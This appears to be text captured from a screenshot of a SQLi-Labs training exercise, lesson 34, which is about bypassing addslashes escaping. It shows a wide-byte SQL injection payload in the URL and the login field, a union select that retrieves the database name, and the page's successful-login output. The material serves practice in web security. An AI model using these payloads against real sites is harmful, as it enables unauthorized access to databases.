 Less-34- Bypass Add SLASHES
不安全 121.196.164.91:8080/Less-34/index.php?id=1�%27%20or%201=1--+
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Username : �' union select 1,database()
Password :
Submit
SQLI DUMB SERIES-34
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : �\' union select 1,database()#
Hint: The Password you input is escaped as :